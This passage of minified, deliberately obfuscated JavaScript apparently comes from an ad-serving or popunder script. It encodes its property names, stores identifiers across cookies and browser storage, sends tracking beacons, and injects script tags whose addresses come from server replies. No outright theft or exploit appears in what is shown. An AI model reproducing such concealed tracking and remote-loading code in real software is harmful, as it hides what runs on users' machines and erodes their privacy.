N=function(B){return B in d?d[B]:e[J.tP]},_=function(B,O){return d[B]=O,z(B,O)[e[J.OZ]](function(M){w=M,M&&ue()}),w},F=e[J.vZ]();r(F,e[J.vZ](e[J.Jf],function(){return re},e[J.Sf],function(){return ke}));var x=e[J.vZ](),re=function(B){return B in x?x[B]:e[J.tP]},ke=function(B,O){return x[B]=O,!e[J.aZ]},pe=e[J.vZ]();r(pe,e[J.vZ](e[J.Jf],function(){return De},e[J.Sf],function(){return ye}));var De=function(B){var O=new RegExp(e[J.uZ][e[J.AZ]](B,e[J.ek]));return(document[e[J.CZ]][e[J.xy]](O)||[])[e[J.LZ]](e[J.v],e[J.cZ])[e[J.yZ]]()||e[J.tP]},ye=function(B,O){var M=window[e[J.HZ]][e[J.fZ]],V=new Date;return V[e[J.eZ]](V[e[J.YZ]]()+e[J.mZ]),document[e[J.CZ]]=e[J.DZ][e[J.AZ]](B,e[J.zZ]),document[e[J.CZ]]=e[J.DZ][e[J.AZ]](B,e[J.mk])[e[J.AZ]](O,e[J.Py])[e[J.AZ]](V[e[J.ry]](),e[J.pZ])[e[J.AZ]](M),De(B)===O},vW=e[J.vZ](e[J.WZ],a,e[J.LF],o,e[J.dZ],f,e[J.tZ],F,e[J.CZ],pe),we=function(B){var O=B[J.nM],M=B[J.EM],V=It(O),ae;try{for(V[J.hk]();!(ae=V[J.ek]())[J.Qr];){var K=ae[J.JW];try{var te=vW[K]?vW[K][e[J.Jf]](M):e[J.tP];if(te!==e[J.tP])return te}catch(j){}}}catch(j){V[J.ik](j)}finally{V[J.mk]()}return e[J.tP]},C=function(B){return n(void e[J.aZ],[B],function(O){var M=O[J.nM],V=O[J.EM];return de()[J.Zy](function ae(){var K,te,j,Q,X,ve,Qe;return de()[J.IZ](function(ie){for(;;)switch(ie[J.yf]=ie[J.ek]){case J.D:K=It(M),ie[J.yf]=J.J,K[J.hk]();case J.Za:if((te=K[J.ek]())[J.Qr]){ie[J.ek]=J.y;break}if(j=te[J.JW],ie[J.yf]=J.Z,!vW[j]){ie[J.ek]=J.ch;break}if(!vW[j][e[J.lf]]){ie[J.ek]=J.wh;break}return ie[J.ek]=J.Ka,vW[j][e[J.lf]](V);case J.Ka:if(Q=ie[J.OZ],Q===e[J.tP]){ie[J.ek]=J.Tf;break}return ie[J.DZ](J.Za,Q);case J.Tf:ie[J.ek]=J.ch;break;case J.wh:if(X=vW[j]?vW[j][e[J.Jf]](V):e[J.tP],X===e[J.tP]){ie[J.ek]=J.ch;break}return ie[J.DZ](J.Za,X);case J.ch:ie[J.ek]=J.Th;break;case J.Ah:ie[J.yf]=J.Ah,ve=ie[J.OZ];case J.Th:ie[J.ek]=J.Za;break;case J.y:ie[J.ek]=J.Eh;break;case J.Lh:ie[J.yf]=J.Lh,Qe=ie[J.OZ],K[J.ik](Qe);case J.Eh:return ie[J.yf]=J.Eh,K[J.mk](),ie[J.mk](J.Eh);case J.bh:return ie[J.DZ](J.Za,e[J.tP])}},ae,J.c,[[J.Z,J.Ah],[J.J,J.Lh,J.Eh,J.bh]])})()})},Pe=function(B){var O=B[J.nM],M=B[J.EM],V=B[J.JW],ae=B[J.qM],K=e[J.aZ],te=It(O),j;try{for(te[J.hk]();!(j=te[J.ek]())[J.Qr];){var Q=j[J.JW];if(vW[Q])try{var X=vW[Q][e[J.Sf]](M,V);if(X&&ae)return!e[J.aZ];X&&(K+=e[J.mZ])}catch(ve){}}}catch(ve){te[J.ik](ve)}finally{te[J.mk]()}return K>e[J.aZ]},_e=function(B){return n(void e[J.aZ],[B],function(O){var M=O[J.nM],V=O[J.EM],ae=O[J.JW],K=O[J.qM];return de()[J.Zy](function te(){var j,Q,X,ve,Qe,ie,Ft,Re;return de()[J.IZ](function(le){for(;;)switch(le[J.yf]=le[J.ek]){case J.D:j=e[J.aZ],Q=It(M),le[J.yf]=J.J,Q[J.hk]();case J.Za:if((X=Q[J.ek]())[J.Qr]){le[J.ek]=J.Lh;break}if(ve=X[J.JW],!vW[ve]){le[J.ek]=J.y;break}if(le[J.yf]=J.Z,!vW[ve][e[J.Yf]]){le[J.ek]=J.wh;break}return le[J.ek]=J.Ka,vW[ve][e[J.Yf]](V,ae);case J.Ka:if(Qe=le[J.OZ],!(Qe&&K)){le[J.ek]=J.Tf;break}return le[J.DZ](J.Za,!e[J.aZ]);case J.Tf:Qe&&(j+=e[J.mZ]),le[J.ek]=J.Ah;break;case J.wh:if(ie=vW[ve][e[J.Sf]](V,ae),!(ie&&K)){le[J.ek]=J.ch;break}return le[J.DZ](J.Za,!e[J.aZ]);case J.ch:ie&&(j+=e[J.mZ]);case J.Ah:le[J.ek]=J.y;break;case J.Th:le[J.yf]=J.Th,Ft=le[J.OZ];case J.y:le[J.ek]=J.Za;break;case J.Lh:le[J.ek]=J.bh;break;case J.Eh:le[J.yf]=J.Eh,Re=le[J.OZ],Q[J.ik](Re);case J.bh:return le[J.yf]=J.bh,Q[J.mk](),le[J.mk](J.bh);case J.Qh:return le[J.DZ](J.Za,j>e[J.aZ])}},te,J.c,[[J.Z,J.Th],[J.J,J.Eh,J.bh,J.Qh]])})()})};Sa=e[J.vZ](e[J.Jf],we,e[J.Sf],Pe,e[J.lf],C,e[J.Yf],_e)}(Object[J.XF](J.ha(J.rC,J.If,J.tP,J.c,J.Jf,J.Bf,J.Sf,J.Vf,J.lf,J.Xf,J.Yf,J.jf,J.pf,J.sf,J.vZ,function(){for(var t=J.ha(),r=[][J.Ut][J.tT](arguments),n=J.D;n<r[J.Sr]-J.J;n+=J.Za)t[r[n]]=r[n+J.J];return t},J.aZ,J.D,J.WZ,J.kZ,J.LF,J.xZ,J.dZ,J.PZ,J.tZ,J.rZ,J.CZ,J.oZ,J.OZ,J.FZ,J.fZ,J.ZZ,J.yZ,J.gZ,J.KZ,J.GZ,J.yf,J.RZ,J.HZ,J.hZ,J.eZ,J.iZ,J.mZ,J.J,J.zZ,J.wZ,J.ek,J.NZ,J.v,J.Za,J.cZ,J.Z,J.DZ,J.A,J.AZ,J.TZ,J.uZ,J.MZ,J.LZ,J.nZ,J.EZ,J.qZ,J.bZ,J.UZ,J.Ok,J.QZ,J.IZ,J.JZ,J.BZ,J.SZ,J.VZ,J.lZ,J.hk,J.XZ,J.YZ,J.jZ,J.pZ,J.sZ,J.ik,J.vy,J.ay,J.Wy,J.CC,J.ky,J.xy,J.dy,J.Py,J.ty,J.ry,J.Cy,J.oy,J.Oy,J.Fy,J.fy,J.Zy,J.yy,J.gy,function(t,r){return new RegExp(t,r)},J.Ky,J.Gy,J.Ry,J.F,J.mk,J.Hy,J.hy,J.ey,J.iy,J.my,J.zy,J.wy,J.Ny,J.cy,J.Dy,J.Ay,J.Ty,J.uy,J.My,J.Ly,J.ny,J.Ey,J.qy,J.by,J.Uy,J.Qy))[J.uk](function(e,t){return Object[J.xa](e,t[J.D],J.ha(J.xL,function(){return typeof t[J.J]!=J.Tk?t[J.J]:t[J.J][J.yg](J.A)[J.kT](function(n){var a=n[J.HM](J.D);return a>=J.OV&&a<=J.FV?String[J.hu]((a-J.OV+J.Oe-J.Eh)%J.Oe+J.OV):a>=J.zQ&&a<=J.wQ?String[J.hu]((a-J.zQ+J.Oe-J.Eh)%J.Oe+J.zQ):n})[J.Nk](J.A)})),e},J.ha())));var be=Sa,zo=J.N,Aa=function(){function e(t,r,n){et(this,e),this[J.pO]=t,this[J.EM]=r,this[J.FU]=n,this[J.fU]=[]}return tt(e,[J.ha(J.EM,J.jE,J.JW,function(){var r;try{r=JSON[J.hL](be[J.jL](J.ha(J.nM,Se,J.EM,this[J.EM])))}catch(n){}return r instanceof Array?r:[]}),J.ha(J.EM,J.pE,J.JW,function(r){var n=this[J.sE](r);try{be[J.eu](J.ha(J.nM,Se,J.EM,this[J.EM],J.JW,n,J.qM,!J.D))}catch(a){}}),J.ha(J.EM,J.sE,J.JW,function(r){try{return typeof r==J.Tk?r:JSON[J.tM](r)}catch(n){return J.A}}),J.ha(J.EM,J.vq,J.JW,function(r){var n=this,a=J.D,i=new Date()[J.bt](),u=this[J.jE]();u[J.p](function(o){var s=n[J.fU][J.Yk](function(c){var f=c[J.XP];return f===o[J.XP]})[J.YW]();s||(a++,n[J.fU][J.og](o)),s&&s[J.hb]<o[J.hb]&&(a++,n[J.fU]=n[J.fU][J.kT](function(c){return c[J.XP]===o[J.XP]?o:c}))}),this[J.fU]=this[J.fU][J.Yk](function(o){var s=o[J.xg],c=o[J.vg],f=o[J.oq],l=o[J.eB];return f&&l<i-n[J.FU]&&f<i-zo||!s&&!Lt(c)?(a++,!J.J):!J.D}),(a||r)&&(this[J.fU][J.dQ](function(o,s){return o[J.eB]<s[J.eB]?-J.J:o[J.eB]>s[J.eB]?J.J:J.D}),this[J.pE](this[J.fU]))}),J.ha(J.EM,J.Cg,J.JW,function(){var r=this,n=new Date()[J.bt]();return this[J.vq](),this[J.fU][J.Yk](function(a){var i=a[J.oq];if(!i)return!J.D;var u=Math[J.fC](r[J.pO][J.hC]()[J.jo],r[J.pO][J.hC]()[J.aO],r[J.FU]);return i>=n-u})}),J.ha(J.EM,J.aq,J.JW,function(r){var n=new Date()[J.bt](),a=ge(r,J.ha(J.XP,Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za),J.eB,n,J.hb,n,J.oq,J.D,J.yQ,!J.J));this[J.fU][J.og](a),this[J.vq](!J.D)}),J.ha(J.EM,J.Wq,J.JW,function(r){var n=arguments[J.Sr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:!J.J,a=arguments[J.Sr]>J.Za&&arguments[J.Za]!==void J.D?arguments[J.Za]:!J.J;this[J.vq](),this[J.fU]=this[J.fU][J.kT](function(i){if(i[J.XP]===r&&!i[J.oq]){var u=new Date()[J.bt]();return ge(i,J.ha(J.hb,u,J.oq,u,J.yQ,n,J.gQ,a))}return i}),this[J.vq](!J.D)}),J.ha(J.EM,J.Tr,J.JW,function(r,n){this[J.vq](),this[J.fU]=this[J.fU][J.kT](function(a){return a[J.XP]===r&&!a[J.oq]?ge(a,n):a}),this[J.vq](!J.D)})])}(),Oo=function(e){function t(){return et(this,t),ea(this,t,arguments)}return ra(t,e),tt(t,[J.ha(J.EM,J.jE,J.JW,function(){var n;try{n=JSON[J.hL](window[J.gk][J.Wu](this[J.EM]))}catch(a){}return n instanceof Array?n:En(t,J.jE,this,J.Z)([])}),J.ha(J.EM,J.pE,J.JW,function(n){var a=this[J.sE](n);try{if(window[J.gk][J.ku](this[J.EM],a),window[J.gk][J.Wu](this[J.EM])===a)return;window[J.gk][J.LE](this[J.EM])}catch(i){}return En(t,J.pE,this,J.Z)([a])})])}(Aa);function Po(e,t,r){var n=e[J.hC](),a=n[J.ro];return a?new Oo(e,t,r):new Aa(e,t,r)}var or=J.c,Ar=J.D;function qo(e){try{var t=Y()[J.YO][J.Gg](J.xg),r=new Date()[J.bt](),n=r-Ar>=J.F;or&&n?(Ar=r,t[J.BA]=or,or=J.c):e&&n&&(Ar=r,or=t[J.BA],t[J.BA]=J.vU[J.Ak](e,J.yb))}catch(a){}}function Gr(e,t){var r=J.D;function n(){var i;try{i=JSON[J.hL](be[J.jL](J.ha(J.nM,Se,J.EM,e)))}catch(u){}return typeof i==J.tC?i:J.D}function a(i){try{i=typeof i==J.Tk?i:JSON[J.tM](i)}catch(u){return}try{be[J.eu](J.ha(J.nM,Se,J.EM,e,J.JW,String(i),J.qM,!J.D))}catch(u){}}return J.ha(J.Mk,function(){r=new Date()[J.bt](),a(r)},J.Lk,function(){r=J.D,a(r)},J.nk,function(){var u=n(),o=Math[J.fC](r,u);return o<new Date()[J.bt]()-t?(r=J.D,a(J.D),!J.J):o>J.D})}function Hr(e){if(window[J.IL]&&e instanceof TouchEvent&&e[J.mM]instanceof Array&&e[J.mM][J.Sr]>J.D&&typeof e[J.mM][J.D][J.YF]==J.tC&&typeof e[J.mM][J.D][J.jF]==J.tC)return J.ha(J.rC,e[J.mM][J.D][J.YF],J.CC,e[J.mM][J.D][J.jF]);if(typeof e[J.YF]==J.tC&&typeof e[J.jF]==J.tC)return J.ha(J.rC,e[J.YF],J.CC,e[J.jF])}function Vr(e){var t=e[J.Zu]||e[J.yu]||e[J.Iy];if(!t)return[J.c,J.c];try{if(t[J.Jy])return Vr(t[J.Jy]);if(t[J.By])return[J.c,J.c]}catch(r){return[J.c,J.c]}return[e,t]}function fe(e,t,r){if(!(!e||!t)){if(Z(t)===J.Ra){Object[J.VL](t)[J.p](function(a){fe(e,a,t[a])});return}try{var n=t[J.Xr](J.ko(J.ZU,J.LF),function(a){return J.SL[J.Ak](a[J.ru]())});e[J.zr][J.FE](n,r,J.Dn)}catch(a){e[J.zr][t]=r}}}function oe(e,t,r){r=Z(r)===J.Ra?r:J.ha();var n;return r[J.uO]?n=e[J.GL](r[J.uO],t):n=e[J.Mf](t),Z(r[J.UT])===J.Ra&&Object[J.VL](r[J.UT])[J.p](function(a){fe(n,a,r[J.UT][a])}),Z(r[J.VT])===J.Ra&&Object[J.VL](r[J.VT])[J.p](function(a){n[J.QA](a,r[J.VT][a],r[J.lT]?r[J.lT][a]:void J.D)}),Z(r[J.WL])===J.Ra&&Object[J.VL](r[J.WL])[J.p](function(a){n[J.gu](a,r[J.WL][a])}),r[J.do]&&(n[J.BA]=r[J.do]),r[J.fW]&&n[J.nf](e[J.JL](r[J.fW])),r[J.xC]&&n[J.gu](J.xC,r[J.xC]),r[J.Sy]&&n[J.gu](J.Sy,r[J.Sy]),r[J.Vy]&&n[J.gu](J.Vy,r[J.Vy]),r[J.ly]&&n[J.gu](J.ly,r[J.ly]),r[J.BT]instanceof Array&&r[J.BT][J.p](function(a){a&&n[J.nf](a)}),n}function Lo(e){try{return JSON[J.tM](e)[J.Xr](J.ko(J.tJ,J.LF),J.A)[J.Xr](J.ko(J.xI,J.LF),J.qi)[J.Xr](J.ko(J.yU,J.LF),J.Hk)[J.Xr](J.ko(J.kq,J.LF),J.BL)[J.Ut](J.J,-J.J)}catch(t){return J.A}}var Ro=function(){var t=(window[J.WU][J.aU][J.D]||window[J.WU][J.cL])[J.ru]();return t[J.Zg](J.SL)!==-J.J?t[J.Ut](J.D,t[J.Zg](J.SL)):t},Mo=function(t){return J.ha(J.My,J.Wt,J.Ku,J.SP,J.XP,J.XP,J.Gu,J.SP,J.kt,J.kt,J.xt,J.xt)[t]},Ta=J.A,fr=J.A,Ca,Zr=J.A;function Rn(e){Ta=e[J.Xy],Ca=e[J.tO],fr=e[J.Yy],Zr=e[J.jy]}function vt(e){try{if(!fr)return;var t=fr;t+=fr[J.Zg](J.xf)!==-J.J?J.df:J.xf,t+=J.kU[J.Ak](Ca,J.gb)[J.Ak](Ta,J.df),t+=e[J.kT](function(r){return encodeURIComponent(r[J.D])+J.Hy+encodeURIComponent(r[J.J])})[J.Nk](J.df),navigator[J.Ru]?navigator[J.Ru](t):fetch(t)}catch(r){}}function Qt(e,t,r){var n=arguments[J.Sr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.A;try{if(!Zr||!navigator[J.Ru])return;var a=JSON[J.tM](J.ha(J.An,e,J.fn,t,J.uO,r,J.Kf,n)),i=J.ha(J.ea,J.zM),u=new Blob([a],i);navigator[J.Ru](Zr,u)}catch(o){}}function Fo(e,t){try{if(!e||!navigator[J.Ru])return;var r=J.ha(J.ea,J.zM),n=new Blob([t],r);navigator[J.Ru](e,n)}catch(a){}}var No=J.ha(J.ea,J.ia,J.ma,!J.D,J.za,!J.D,J.wa,!J.D,J.Na,J.ca,J.Da,J.Aa,J.Ta,J.ha(J.nW,J.Ek,J.qW,J.Ek,J.qk,J.bk,J.Uk,J.Qk,J.Ik,J.Jk,J.Bk,J.Sk,J.Vk,J.lk),J.ua,J.ha(J.Bk,J.Xk,J.Yk,J.jk,J.Vk,J.pk),J.Ma,J.ha(J.sk,J.vx,J.ax,J.vx,J.bW,J.UW),J.La,J.ha(J.Wx,J.kx,J.xx,J.dx,J.Px,J.tx,J.rx,J.Cx,J.ox,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.kx,J.Kx,J.Gx,J.Rx,J.Hx,J.hx,J.ex,J.ix,J.mx,J.nW,J.zx,J.wx,J.Nx,J.cx,J.zx,J.bW,J.UW,J.qk,J.Dx),J.na,J.ha(J.qk,J.Ax),J.Ea,J.qa,J.ba,J.Ua,J.Qa,J.Ia,J.Ja,J.ha(J.qk,J.Tx,J.Px,J.ux,J.Mx,J.Lx,J.nx,J.Ex,J.qx,J.bx,J.Fx,J.Ux,J.Qx,J.Ix,J.nW,J.Jx,J.Bx,J.Sx,J.Rx,J.tx,J.bW,J.UW,J.ax,J.Vx,J.wx,J.lx,J.Xx,J.Yx,J.hx,J.ex),J.Ba,J.ha(J.qk,J.jx,J.px,J.sx),J.Sa,J.ha(J.Wx,J.kx,J.rx,J.Cx,J.gx,J.vd,J.Rx,J.ad,J.bW,J.Wd),J.Va,J.ha(J.Px,J.kd,J.xd,J.IW,J.qW,J.Ek,J.dd,J.Pd,J.Qx,J.td),J.la,J.ha(J.rd,J.Cd),J.Xa,J.ha(J.od,J.Ek,J.Vk,J.vx),J.Ya,J.ha(J.Cx,J.Od,J.xd,J.IW,J.bW,J.UW,J.nW,J.Fd,J.qW,J.Fd,J.Px,J.Vx,J.ax,J.fd,J.sk,J.Zd,J.yd,J.gd),J.ja,J.ha(J.nW,J.Ek),J.pa,J.ha(J.Rx,J.vx),J.sa,J.ha(J.px,J.Kd,J.Fx,J.Gd,J.Zx,J.yx,J.Rd,J.Hd,J.Kx,J.hd,J.Qx,J.ed,J.id,J.md,J.xd,J.IW,J.zd,J.wd),J.vW,J.ha(J.px,J.sx),J.aW,J.ha(J.px,J.Kd,J.Fx,J.Nd,J.Kx,J.Gx,J.Qx,J.vx,J.id,J.cd,J.xd,J.IW,J.zd,J.wd),J.WW,J.ha(J.px,J.sx),J.kW,[J.br],J.xW,J.ha(J.Wx,J.lW,J.sk,J.Dd,J.rx,J.Cx,J.qW,J.Ad,J.gx,J.kx,J.ax,J.Td,J.bW,J.UW,J.cx,J.Td,J.qk,J.ud),J.dW,J.ha(J.qk,J.jx),J.PW,J.ha(J.rx,J.dx,J.Wx,J.kx,J.ox,J.Ox,J.Fx,J.Nd,J.Zx,J.Md,J.gx,J.kx,J.Kx,J.Vx,J.Rx,J.Ld,J.hx,J.ex,J.ix,J.mx),J.tW,J.ha(J.qk,J.nd,J.px,J.sx,J.nW,J.Ed,J.qd,J.kx,J.xd,J.IW,J.zd,J.wd,J.rx,J.bd,J.Px,J.Ud,J.xx,J.dx,J.Qd,J.Id),J.rW,J.ha(J.qk,J.Ax),J.CW,J.ha(J.Wx,J.kx,J.sk,J.Jd,J.rx,J.Cx,J.gx,J.Bd,J.ax,J.Td,J.bW,J.UW,J.cx,J.Td,J.ox,J.Ox),J.oW,J.ha(J.qk,J.Dx,J.px,J.sx,J.nW,J.Ek,J.qW,J.Sd,J.Kx,J.Vd,J.Zx,J.ld,J.qd,J.kx,J.xd,J.IW,J.zd,J.wd,J.rx,J.bd,J.Px,J.Xd,J.xx,J.dx),J.OW,J.ha(J.qk,J.Ax),J.FW,J.fW,J.ZW,J.ha(J.od,J.Yd,J.nW,J.jd),J.yW,J.ha(J.rx,J.pd,J.qW,J.sd,J.Qx,J.S,J.bW,J.UW,J.Xx,J.vP,J.nW,J.sd),J.gW,J.ha(J.aP,J.WP,J.kP,J.xP,J.dP,J.xP,J.PP,J.dx,J.tP,J.rP,J.CP,J.oP,J.OP,J.Fd,J.FP,J.fP,J.ZP,J.yP,J.gP,J.KP),J.KW,J.ha(J.aP,J.GP,J.Vk,J.RP,J.px,J.HP,J.od,J.Ek,J.xd,J.IW,J.zd,J.wd),J.GW,J.ha(J.px,J.KP,J.Qx,J.S,J.Vk,J.RP,J.bW,J.UW),J.RW,J.D,J.HW,J.ha(J.qk,J.hP,J.px,J.eP,J.Rx,J.iP,J.Px,J.mP,J.Qd,J.Ux,J.Fx,J.zP),J.hW,J.ha(J.bW,J.Wd,J.wx,J.wP,J.nW,J.zx,J.qW,J.zx,J.Xx,J.NP,J.cP,J.DP,J.qk,J.AP),J.eW,J.iW,J.mW,J.ha(J.wx,J.TP,J.bW,J.UW,J.rx,J.Cx,J.ox,J.Ox,J.Wx,J.kx,J.uP,J.MP,J.LP,J.nP,J.EP,J.qP),J.zW,J.ha(J.bP,J.ha(J.oC,J.ha(J.pF,J.Fd),J.Ek,J.ha(J.pF,J.oP)),J.UP,J.ha(J.oC,J.ha(J.Vk,J.vx),J.OC,J.ha(J.Vk,J.vx),J.Ek,J.ha(J.Vk,J.RP))),J.wW,J.ha(J.QP,J.ha(J.oC,J.ha(J.Vk,J.sF,J.Xx,J.vf),J.FC,J.ha(J.Vk,J.sF,J.Xx,J.vf),J.Ek,J.ha(J.Vk,J.af,J.Xx,J.Wf))),J.NW,J.ha(J.IP,[J.Co,J.oo],J.JP,[J.Oo,J.Fo],J.BP,[J.br,J.fo],J.SP,[J.Zo,J.yo],J.VP,[J.go,J.Ko],J.lP,[J.Go,J.Ro],J.XP,[J.Ho,J.ho],J.YP,[J.eo,J.io],J.jP,[J.mo,J.zo],J.pP,[J.wo,J.No],J.sP,[J.co,J.Do],J.vt,[J.Ao,J.ho],J.at,[J.To,J.uo],J.Wt,[J.Zo,J.Mo],J.kt,[J.Lo,J.no],J.xt,[J.Eo,J.qo],J.dt,[J.bo,J.Uo],J.Pt,[J.Qo,J.Io],J.tt,[J.Jo,J.Bo],J.rt,[J.So,J.Vo]),J.cW,J.ha(J.IP,J.Ct,J.JP,J.ot,J.BP,J.iW,J.SP,J.Ot,J.VP,J.Ft,J.lP,J.ft,J.XP,J.Zt,J.YP,J.yt,J.jP,J.gt,J.pP,J.Kt,J.sP,J.Gt,J.vt,J.Rt,J.at,J.Ht,J.Wt,J.ht,J.kt,J.et,J.xt,J.it,J.dt,J.mt,J.Pt,J.zt,J.tt,J.wt,J.rt,J.Nt),J.DW,J.ha(J.Rx,J.vx,J.qk,J.dx,J.px,J.ct,J.Mx,J.dx,J.Fx,J.Dt,J.Kx,J.zx,J.bW,J.UW,J.wx,J.S,J.ax,J.S,J.cx,J.At,J.sk,J.vx),J.AW,J.ha(J.bW,J.UW,J.wx,J.Tt,J.ax,J.Vx,J.Xx,J.ut,J.Fx,J.Mt,J.px,J.sx,J.Zx,J.yx,J.qk,J.Dx,J.Px,J.Nd,J.Rx,J.Lt),J.TW,J.ha(J.qk,J.Ax),J.uW,!J.D,J.MW,J.ha(J.bW,J.UW,J.wx,J.nt,J.px,J.sx,J.Px,J.tx,J.Rx,J.Et,J.qk,J.Dx),J.LW,J.ha(J.qk,J.qt)),jo=function(t,r){return J.ha(J.py,t,J.sy,J.J,J.vg,JSON[J.tM](No),J.ag,J.Wg,J.kg,J.Wg,J.uO,J.RL[J.Ak](r),J.xg,J.dg,J.aW,J.Pg,J.tg,new Date()[J.bt]())},Wo=J.ha(J.nW,J.EW,J.qW,J.EW,J.bW,J.UW,J.QW,J.IW),Uo=J.T;function dt(e,t){try{var r=oe(Y()[J.YO],J.gf,J.ha(J.xC,e,J.UT,Wo,J.VT,J.ha(J.KL,function(){try{r[J.XO]&&r[J.XO][J.Gf](r),t&&t(!J.D),t=J.c}catch(a){t&&t(!J.J,a),t=J.c}},J.Kf,function(){try{r[J.XO]&&r[J.XO][J.Gf](r),Ye(J.ha(J.uO,e,J.NO,J.cO,J.rU,J.CU),function(a,i){i?(t&&t(!J.D),t=J.c):(t&&t(!J.J,a),t=J.c)})}catch(a){t&&t(!J.J,a),t=J.c}})));Y()[J.YO][J.uf][J.nf](r)}catch(n){t&&t(!J.J,n),t=J.c}setTimeout(function(){t&&t(!J.J,new Error(J.ZQ)),t=J.c},J.M)}var Ba=function(){function e(t,r,n,a){et(this,e),this[J.gU]=J.D,this[J.KU]=!J.J,this[J.GU]=!J.J;var i=Number(t[J.tO])[J.ck](J.PO),u=Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za),o=[J.TQ,i,r?J.Bt[J.Ak](r):J.A,n?J.Bt[J.Ak](n):J.A][J.Nk](J.A);Object[J.Jq](this,J.ha(J.pO,t,J.Kb,u,J.jT,r,J.zT,n,J.Gb,o,J.gq,a,J.Rb,Gr(J.FI[J.Ak](i),J.EU),J.Hb,Gr(J.fI[J.Ak](i),J.EU)))}return tt(e,[J.ha(J.EM,J.xq,J.JW,function(r){try{var n=be[J.jL](J.ha(J.nM,Se,J.EM,this[J.Gb]));if(n){var a=JSON[J.hL](n);a[J.tg]&&a[J.tg]+r<new Date()[J.bt]()&&(be[J.eu](J.ha(J.nM,Se,J.EM,this[J.Gb],J.JW,J.A)),T(J.US))}}catch(i){}}),J.ha(J.EM,J.dq,J.JW,function(r){var n=this,a=arguments[J.Sr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.G,i=Math[J.IA](a*Math[J.oS](J.Za,r)*J.F,Uo);return T(J.QB[J.Ak](i)),setTimeout(function(){return n[J.KU]=!J.J},i),!J.D}),J.ha(J.EM,J.Pq,J.JW,function(){return!!be[J.jL](J.ha(J.nM,Se,J.EM,this[J.Gb]))}),J.ha(J.EM,J.tq,J.JW,function(){return!(this[J.Hb][J.nk]()||this[J.Pq]()||this[J.KU]||this[J.GU]||Hu())}),J.ha(J.EM,J.rq,J.JW,function(r,n){var a,i,u;try{a=JSON[J.hL](be[J.jL](J.ha(J.nM,Se,J.EM,this[J.Gb]))),i=JSON[J.hL](a[J.vg]),u=Lt(i)}catch(o){}if(be[J.eu](J.ha(J.nM,Se,J.EM,this[J.Gb],J.JW,J.A)),r<J.Za&&!a[J.kQ]&&!u)return T(J.iB),n(ge(a,J.ha(J.XA,void J.D)));n(a)}),J.ha(J.EM,J.Cq,J.JW,function(r){var n=this,a=this[J.pO],i=a[J.HF],u=a[J.rJ],o=a[J.tO];this[J.tq]()&&(this[J.Hb][J.Mk](),T(J.VW),ai(this[J.Rb],this[J.pO],this[J.Kb],r,this[J.jT],this[J.zT],this[J.gq],!J.J,function(s,c){if((c==J.c?void J.D:c[J.fE])===J.ub&&n[J.pO][J.eO]){n[J.GU]=!J.D;return}if(!s&&n[J.pO][J.BS]){T(J.zV),be[J.eu](J.ha(J.nM,Se,J.EM,n[J.Gb],J.JW,JSON[J.tM](jo(n[J.Kb],n[J.pO][J.tO])),J.qM,!J.D));return}if(!s&&n[J.pO][J.GV]&&(n[J.KU]=n[J.dq](n[J.gU]++)),!s){Fu(n[J.jT],n[J.zT]);return}T(J.HV[J.Ak](s[J.sy]||J.A)),n[J.gU]=J.D;var f=!J.D,l,g;try{s[J.vg]&&(l=JSON[J.hL](s[J.vg]),typeof l[J.VW]<J.v&&(f=l[J.VW]),g=Lt(l))}catch(z){}var d=f&&i&&(!me||g),w=(d||g)&&s[J.XA],h=f?J.c:!J.D,G=w?J.c:!J.J,R=function(){if(h===!J.D&&G!==J.c||g||u){n[J.Hb][J.Lk]();var y=JSON[J.tM](ge(s,J.ha(J.XA,G||g?s[J.XA]:void J.D)));be[J.eu](J.ha(J.nM,Se,J.EM,n[J.Gb],J.JW,y,J.qM,!J.D)),T(J.VV)}};if(!f)return Qt(J.fV,o,s[J.ag]),R();Qt(J.WV,o,s[J.ag]),w&&Qt(J.ZV,o,s[J.XA]),s[J.ag]?dt(s[J.ag],function(z,y){if(y){var ue=J.A[J.Ak](Z(y),J.Bt)[J.Ak](y[J.TF]?y[J.TF][J.Lf]:J.A,J.Bt)[J.Ak](y[J.Lf],J.Bt)[J.Ak](y[J.fE]);Qt(J.jV,o,s[J.ag],ue),T(J.pV)}h=z,R()}):(T(J.wV),h=!J.J,R()),w&&dt(s[J.XA],function(z,y){y&&(Qt(J.sV,o,s[J.XA]),T(J.vl)),G=z,R()}),s[J.aQ]&&dt(s[J.aQ])}))})])}(),Tr=J.u,Da=Vo(),_a=new Date()[J.bt](),Cr=J.M,Go=J.L,Mn=J.n,Ho=J.E;function Fn(e,t,r){var n=e[J.lo],a=e[J.Xo],i=e[J.Yo],u=e[J.hC](),o=u[J.jo],s=u[J.po],c=t[J.Cg]()[J.Yk](function(l){return a&&l[J.yQ]||i&&l[J.gQ]?!J.J:n?l[J.py]===r:!J.D});if(c[J.Sr]<s)return J.D;var f=c[J.uk](function(l,g){return g[J.oq]&&!g[J.yQ]&&g[J.oq]<l?g[J.oq]:l},new Date()[J.bt]());return Math[J.fC](J.D,o-(new Date()[J.bt]()-f))}function Br(e,t,r){var n=e[J.lo],a=e[J.so],i=e[J.hC](),u=i[J.vO],o=new Date()[J.bt]();if(!a){var s=t[J.Cg]()[J.Yk](function(g){return n&&r?g[J.py]===r:!J.D});if(s[J.Sr]>J.D)return J.D}var c=a||Je===J.rg,f=c?_a:Da,l=o-f;return Math[J.fC](J.D,u-l)}function Nn(e,t){var r=e[J.so],n=e[J.hC](),a=n[J.aO],i=t[J.Cg](),u=new Date()[J.bt](),o=i[J.uk](function(f,l){return f>l[J.oq]?f:l[J.oq]},J.D),s=i[J.uk](function(f,l){return f>l[J.hb]?f:l[J.hb]},J.D);if(r)return Math[J.fC](J.D,a-(u-o));var c=u-s;return Math[J.fC](J.D,a-c)}function Vo(){try{return be[J.jL](J.ha(J.nM,Se,J.EM,Tr))||be[J.eu](J.ha(J.nM,Se,J.EM,Tr,J.JW,String(new Date()[J.bt]()),J.qM,!J.D)),parseInt(be[J.jL](J.ha(J.nM,Se,J.EM,Tr)))||J.D}catch(e){return J.D}}function Zo(e){var t=e[J.Cg](),r=t[J.uk](function(c,f){return 